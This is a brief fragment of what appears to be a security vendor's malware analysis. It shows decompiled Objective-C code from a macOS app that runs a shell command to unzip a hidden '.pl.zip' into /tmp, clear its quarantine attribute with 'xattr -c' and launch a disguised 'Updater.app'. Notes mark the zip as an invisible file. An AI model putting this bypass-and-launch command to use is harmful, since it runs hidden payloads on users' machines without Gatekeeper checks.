 CFSTR("\\ "));
v40 = objc_retainAutoreleasedReturnValue(v39);
v41 = v40;
v42 = ((__int64 (__fastcall *)(void *, const char *, const __CFString *, __int64))objc_msgSend)(
&OBJC_CLASS___NSString,
"stringWithFormat:",
CFSTR("unzip -d /tmp %@/.pl.zip && xattr -c /tmp/Updater.app; open /tmp/Updater.app"),
v40);
v43 = objc_retainAutoreleasedReturnValue(v42);
v44 = v43;
v45 = ((__int64 (__fastcall *)(AppDelegate *, const char *, __int64))objc_msgSend)(self, "command:", v43);
v46 = objc_retainAutoreleasedReturnValue(v45);
文件可见性 不可见项目
ZIP
.pl.zip
360CERT